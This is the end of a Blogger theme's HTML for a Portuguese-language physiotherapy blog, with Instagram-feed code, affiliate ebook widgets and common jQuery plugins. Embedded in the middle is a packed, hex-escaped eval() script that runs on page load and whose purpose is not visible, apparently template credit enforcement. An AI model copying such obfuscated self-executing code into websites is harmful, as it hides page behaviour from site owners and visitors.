for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO ORTOPÉDICA</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U77951987D'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xzdg3baUEM3uk6fF8ZwLgH9lsbZuG3bzBXGa7ffS74abNiuUl228YD77QZPAXhAn_ep91Sj36uJV8U6XzxiFFthxzxxapE2DBX6XLkYu4gUOm-6eMS14zu6KI_n6ihXtdHAscbRKbBDek4ZjUjETGclk8tuO3-xlR2Kxz3pcU4IeKN9ZfUYVKAoAjA1/w400-h400/Produtos%20(1).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo deste ebook!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
